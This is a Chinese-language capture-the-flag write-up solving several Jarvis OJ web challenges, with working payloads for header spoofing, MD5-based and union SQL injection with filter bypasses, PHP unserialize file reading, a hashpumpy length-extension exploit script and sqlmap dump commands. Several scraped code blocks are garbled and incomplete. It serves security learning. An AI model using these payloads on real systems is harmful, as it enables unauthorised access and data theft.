PORT51 link: <http://web.jarvisoj.com:32770/>
打开链接看到:
Please use port 51 to visit this site.
在本机或服务器上输入命令:
1 curl --local-port 51 http://web.jarvisoj.com:32770
1 2 curl 命令参数使用:
LOCALHOST link:<http://web.jarvisoj.com:32774/>
打开链接可以看到:
localhost access only!!
一般伪造 localhost 在 http 头部加入 xff, client-ip 等,这里使用 xff :
1 X-Forwarded-For : 127.0.0.1
The X-Forwarded-For (XFF ) HTTP header field is a common method for identifying the originating IP address of a client connecting to a web server through an HTTP proxy or load balancer .
– WikiPedia
Login Description:
需要密码才能获得flag哦。
link:<http://web.jarvisoj.com:32772/>
打开环境,是一个输入框,需要输入密码:
我们查看一下数据包,f12-network 走起:
1 >md5 (input_string, raw_output)
Parameter:
Name
Description
Required / Optional
Type
input_string
The input string.
Required
Float
raw_output
Refers hex or binary output format, Returns raw 16-bit binary format if raw_output sets TRUE and return 32-bit hex format for setting FALSE (default).
Optional
Boolean
这里输入ffifdyop,为什么呢?
1 2 3 4 5 6 根据此题中的password的语句:select * form admin where password='' '' or 1 ,又因为此题有md5加密,并转换为字符串,所以根据前人,大师傅们的总结,有:276 f722736c95d99e921722cf9ed621c'or' 6 <乱码>from admin where password='' or '6<乱码>' ,就相当于 select * from admin where password='' or 1 ,实现 sql 注入。
神盾局的秘密 Description:
这里有个通向神盾局内部网络的秘密入口,你能通过漏洞发现神盾局的秘密吗?
link:<http://web.jarvisoj.com:32768/>
打开题目是一张很大的神盾局图片,查看一下网页源代码,发现只有一行:
<img src="showimg.php?img=c2hpZWxkLmpwZw==" width="100%"/>
点击链接跳转到页面,页面显示乱码,看文件头应该是图片文件
注意到,参数 ?img= 后面是 base64 编码,进行解码可以得到 shield.jpg
这样尝试一下文件读取,比如 index.php,这里需要 base64 编码一下再传参,得到源代码:
1 2 3 4 5 6 7 8 9 10 <?php require_once ('shield.php' );$x = new Shield ();isset ($_GET ['class' ]) && $g = $_GET ['class' ];if (!empty ($g )) {$x = unserialize ($g );echo $x ->readfile ();?> "showimg.php?img=c2hpZWxkLmpwZw==" width="100%" />
可以看到还包含了 shield.php ,我们再去读一下这个文件:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 <?php class Shield public $file ;function __construct ($filename = '' $this -> file = $filename ;function readfile (if (!empty ($this ->file) && stripos ($this ->file,'..' )===FALSE stripos ($this ->file,'/' )===FALSE && stripos ($this ->file,'\\' )==FALSE ) {return @file_get_contents ($this ->file);?>
可以看到提示 flag is in pctf.php
直接访问提示 File not found!
因此按照代码逻辑我们应该传参进去,经过反序列化然后让它执行 $x->readfile() 进行读取
先把类创建并进行序列化:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 <?php class Shield public $file ;function __construct ($filename = '' $this -> file = $filename ;function readfile (if (!empty ($this ->file) && stripos ($this ->file,'..' )===FALSE stripos ($this ->file,'/' )===FALSE && stripos ($this ->file,'\\' )==FALSE ) {return @file_get_contents ($this ->file);$exp = new Shield ("pctf.php" );echo serialize ($exp );?>
得到 payload:?class=O:6:"Shield":1:{s:4:"file";s:8:"pctf.php";}
传参,得到 flag
IN A Mess Description:
连出题人自己都忘了flag放哪了,只记得好像很混乱的样子。
link:<http://web.jarvisoj.com:32780/>
打开题目,只有一行字:
work harder!harder!harder!
查看源代码发现提示 index.phps ,访问得到源码
接下来就是进行代码审计
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 <?php error_reporting (0 );echo "<!--index.phps-->" ;if (!$_GET ['id' ])header ('Location: index.php?id=1' );exit ();$id =$_GET ['id' ];$a =$_GET ['a' ];$b =$_GET ['b' ];if (stripos ($a ,'.' ))echo 'Hahahahahaha' ;return ;$data = @file_get_contents ($a ,'r' );if ($data =="1112 is a nice lab!" and $id ==0 and strlen ($b )>5 and eregi ("111" .substr ($b ,0 ,1 ),"1114" ) and substr ($b ,0 ,1 )!=4 )require ("flag.txt" );else print "work harder!harder!harder!" ;?>
易得需要 get 传参 id, a, b ,并且满足源码中的判断
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 if (stripos ($a ,'.' )){echo 'Hahahahahaha' ;return ;$data = @file_get_contents ($a ,'r' );$id == 0 strlen ($b )>5 and eregi ("111" .substr ($b ,0 ,1 ),"1114" ) and substr ($b ,0 ,1 )!=4 ;
看起来像一个url,我们访问得到新页面:
可以看到,url上自动加上了id参数,猜测是sql注入
经 fuzz,发现空格被过滤,使用 /*1*/可以绕过,关键字可以采用双写绕过
值得注意的是,这里是int型注入,不需要添加单引号
测试注入点:
1 2 ?id= 1 and 1 = 1 # # 回显正常= 1 and 1 = 2 # # 回显错误
用order by等进行字段数查询,这里我直接猜测3,带有运气成分
1 ?id= -1 uniounionnseselectlect1 ,2 ,3 #
页面回显3,因此我们利用3这个列来进行查询
1 ?id= -1 uniounionnseselectlect1 ,2 ,group_concat(table_name)frfromominformation_schema.tableswhere table_schema= database()#
页面返回content,只有一个表,继续查询列名
1 ?id= -1 uniounionnseselectlect1 ,2 ,group_concat(column_name)frfromominformation_schema.columnswhere table_name= 0x636f6e74656e74 #
这里因为对表名content进行了过滤,所以我们换成十六进制即可绕过
网页回显 id,context,title三个列名,flag在context里,查询可得
1 payload: ?id= -1 uniounionnseselectlect1 ,2 ,contextfrfromomcontent#
flag 在管理员手里 Description:
只有管理员才能获得flag,你能想办法获得吗?
link:http://web.jarvisoj.com:32778/
打开题目环境,看见 Only Admin can see the flag!!
查看源代码无果,分析一下数据包,f12/bp走起,可以注意到:
role=s%3A5%3A%22guest%22%3B
hsh=3a4727d57463f122833d9e732f94e4e0
抓包把 role改成admin发现并没有什么用,那应该跟hsh(猜测是hash值)有关
先用dirsearch扫一下
1 ➜ dirsearch git:(master) python3 dirsearch.py -u http://web.jarvisoj.com:32778 -e *
发现有源码泄漏index.php~
访问index.php~把文件下下来,进行代码审计。
这里有一点,下载下来格式是非常乱的,因此我们要先把index.php~改名为.index.php.bak
然后执行 vim -r index.php进行恢复,获得源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 <?php $auth = false ; $role = "guest" ; $salt = if (isset ($_COOKIE ["role" ])) { $role = unserialize ($_COOKIE ["role" ]); $hsh = $_COOKIE ["hsh" ]; if ($role ==="admin" && $hsh === md5 ($salt .strrev ($_COOKIE ["role" ]))) { $auth = true ; else { $auth = false ; else { $s = serialize ($role ); setcookie ('role' ,$s ); $hsh = md5 ($salt .strrev ($s )); setcookie ('hsh' ,$hsh ); if ($auth ) { echo "<h3>Welcome Admin. Your flag is } else { echo " <h3>Only Admin can see the flag!!</h3>"; }
这里的hsh是加盐md5,不难想到是hash长度扩展攻击
了解哈希长度扩展攻击
哈希长度扩展攻击适用于加密情况为:hash($SECRET, $message)的情况,其中 hash 最常见的就是 md5、hash1。我们可以在不知道$SECRET的情况下推算出另外一个匹配的值。如上例所给的 PHP 代码:
我们知道md5($SECRET . strrev($_COOKIE["auth"]))的值
我们知道$hsh的值
我们可以算出另外一个 md5 值和另外一个 $hsh 的值,使得 $hsh == md5($SECRET . strrev($_COOKIE["auth"]))
这样即可通过验证。
1 2 3 4 第一个条件 $role==="admin" 5 个字符是"admin" ,第六个字符是'\0' 即可。"role" ]))10 ,得到新的hash值fcdc3840332555511c4e4323f6decb07以及一个接近payload的字符串;"tseug" :5 :s\x80\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb0\x00\x00\x00\x00\x00\x00\x00;"nimda" :5 :s。\xb0说明$salt+;"tseug" :5 :s一共176 bit,也就是22 字节,$salt长假设是10 字节。
1 2 3 4 5 6 hash_extender:| data (填充字段)|| attacker_controlled_data (自定义字符串)}|%00 等填充字段||2string }0 -15 爆破。
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 import requests,hashpumpy,urllibdef exploit (): 'http://web.jarvisoj.com:32778/' '3a4727d57463f122833d9e732f94e4e0' ';"tseug":5:s' ';"nimda":5:s' for i in range (15 ):'role' :urllib.quote(message[::-1 ]), 'hsh' :digest}print i,payloadif 'Welcome' in html:'flag' )'</h3>' )print (message)
hash-length-extension-attacks :
https://en.wikipedia.org/wiki/Length_extension_attack
https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks
p神的blog :
https://www.cnblogs.com/pcat/p/5478509.html
另外,只有salt在前,value在后,才可使用 Hash长度扩展攻击。
Simple Injection Description:
很简单的注入,大家试试?
link:http://web.jarvisoj.com:32787/
source:ISCC2016
打开是一个登录框,输入 admin 进行 Fuzz,显示密码错误
接着输入 admin’ ,提示用户名错误。
经多次测试,发现对空格进行了过滤,并且可以用 /**/ 进行绕过。
对关键字貌似并没有过滤,至少不影响本次做题,因此我们可以直接用 sqlmap 跑
因为是 Post ,我们用 Burpsuite 抓包后,存为 txt 文件,然后使用 -r 进行读取
并且我们知道空格用 /**/ 绕过,并且注入点在 username
1 # sqlmap -r 1.txt --tamper=space2comment -p username
这题是盲注,Time-based 和 Bool-Based 都可以,取决于写脚本的方式
回显:
接下来读取数据库:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 17 :25 :52 ] [INFO ] the back-end DBMS is MySQL5.6 .21 , Apache 2.4 .18 -end DBMS: MySQL >= 5.0 .12 17 :25 :52 ] [INFO ] fetching database names17 :25 :52 ] [INFO ] fetching number of databases17 :25 :53 ] [INFO ] resumed: 3 17 :25 :53 ] [INFO ] resumed: information_schema17 :25 :53 ] [INFO ] resumed: injection17 :25 :53 ] [INFO ] resumed: test3 ]:
我们猜测 injection 表,查询 tables
1 2 3 4 5 6 7 8 9 10 11 12 13 14 # sqlmap -r 1.txt --tamper=space2comment -p username -D injection --tables
查询 columns
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 # sqlmap -r 1.txt --tamper=space2comment -p username -D injection -T admin --columns
看到有三个字段 id, username , password , 直接 dump 出来
1 2 3 4 5 6 7 8 9 10 # sqlmap -r 1.txt --tamper=space2comment -p username -D injection -T admin -C "id,username,password" --dump
我们得到 admin 的密码,看样子是一个 md5 的值,我们上网搜一下,得到结果 eTAloCrEP
登录 admin 和密码直接登录,得到 flag
To be continue…